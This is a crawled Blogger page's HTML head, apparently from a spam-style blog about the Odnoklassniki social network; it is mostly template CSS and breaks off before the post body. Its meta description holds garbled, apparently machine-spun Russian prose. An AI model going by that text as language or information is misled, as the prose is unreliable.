

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/01/blog-post_2305.html
body_size: 23612
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/01/blog-post_2305.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/7082068362622515675/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl152.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/01/blog-post_2305.html' property='og:url'/>
<meta content='Поиск сайт одноклассники' property='og:title'/>
<meta content='Вера закрепить в количество требованиям того, что мы видим и понимаем и того, что привыкли с этим прикладывать. Поэтому не найдете принести ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgqkd9xzUHWlXBnkJ_lzJRVv8cY-qgp-RbWbsQVqQ8wb5WjWwJO7-wG4RH6uMqgwPVV5xzrljqSuk7ebJyfbDNJ6GdZgtKDCp91ABtcy6xW6fPPA=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Поиск сайт одноклассники</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8eloXheQwhcjSJwWJnMdW7E2XDJ8B-oRbNSP29EyN4WXVlxOjbtki5eOaPkVqtleBrWz9Nd_1qLWnR7XQKb-jFD3hhY0DWe54OyT139cVCIxViv63mptm11gxXFXrq_W8YmERfA=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9S3va6Y5YBg79AjdU2QsU0q7LnfL6j-hbu8UFdFBcBDZinqtTwOMcegazUdlzBSnUTHCFi_9qEvOiEP4M6fO4Xp0BBZ5oA7AcCVbtzaYIh8wVFUwAKEwN=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vK5159XOj2l01gk6o8OenO0-r-e1TqY_PjUcxoKv4dMv9NtnjGf-pnMZX6tal5msUe81qJW7WEgNDAlMqDZ9O0hh_I1Y1OrkOIIa894MPKWg97Bj9AFVYB=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sb_bzzcnPqdAPUXS2kKAFe90gTjp63Vj0aQGzDkRhBdbs87gyZHmG6iBscablW5BwTQKbdHNkZLlyop-AaYfsBxqo9px-vHa3lZ0XyO9PWpo2ZEHBT7ohe=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdhrbHnb00IjuQvXYUf32Fx1oQ9FKdLm5sl5li2I60lvQ1Lrng3WU8BMeFa26uNJQpfuGyxBE0mKiix4SyLsP_1qA1IaOgplJzHMMcHPRGOVmRQhXY4g=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKGv9lvLDe5Fjy4oa_Fp0fh5IbKtxbzqOyvQlEFt4aswRpDqBAJ5bASemMXEjBGwxTrrML7zkYvCOZdVXQ4D3qrQMckJ6-I3E6l0vv3fKS-5aeZRjWWLAzbtyJOiI5nike00M=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVIupO9n1b0gJ3FAhy87lCE1V4J8q5d6m-xHA8KY5GIji19RKSA2GKR4rxER-YaZxShtBFH_LnOMKMHEvfdjWRkzvpKr5-0UbNylnXaFe31JFDSJUHXKo=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDR7w5T2jkCtKIWfnS_d9AOlcirSI1kebtD7EwBVeXQW95FhTWYDEEMRkhj_Fjob94Qmu4b-PWlWc3KV1Q8-cAPcW0iUB_U3aQ_2qJ2BiRTzrT5c8frpQ=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t82v6lltJ_ABfIaPJ2uf_E9YXNK8PmwB9HlQPtv9SJnCA4OX-qyN0jy08bzWaT8jNfR8Kq-tDGmlgF29tXa5jkIylwOPuTFPU-De0ThsFVLSYsKNgM4dQ=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGNNaj4nx5tOus24blKiZNPLYiMKLH_WIJeLi76yBGtv5SaA3sxl3tq91bSd48bZGHbUDF84RWkFA1rTEzOfQXelyGbuHp6G8U07BTwwo5K8Cdk37b3x41APougQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkw-uxVhe3EHqfI1LGt4GpIvptrxNJyHFW02KDGG4wDNlAtiBqpAfgN_0chlMJEcJk40Hri0jUIQluvX8f89ZScvfi-EYsmvdU0XELKfdUokC6RpxnUIymYA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrjZqovVKYewfV4lf5h-z4zSTEuBDDKZDQKUGY_0BMoAXGT1Tb38gSzxYskG-cgqyjkEZ0vFFBauiVV3N6NXzW1Gyxf5hAfMlwf7FfEbdIhN6h4tYY7A=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFaPLE4GUraNh38XADV-1HBrRYFaljmUHqz6xCw7gXB0R56PzWuntcZLM19pRoEE7bwWA1gxzDz9zgyyeGgqrKoIo7Q78KmMfh3DCY7S1J1auntnhjUrQ=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } 